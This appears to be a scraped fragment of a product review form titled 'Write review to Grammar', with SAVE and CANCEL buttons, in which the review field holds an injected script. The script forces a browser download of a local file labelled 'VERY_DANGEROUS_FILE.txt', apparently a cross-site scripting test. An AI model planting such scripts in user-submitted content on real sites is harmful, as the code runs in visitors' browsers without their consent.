 Write review to Grammar
Write your review...
<script>
function dangerDownload(url) {
var link = document.createElement("a");
link.href = url;
link.download = "";
link.click();
}
var url = "\unina\home\VERY_DANGEROUS_FILE.txt";
dangerDownload(url);
</script>
SAVE
CANCEL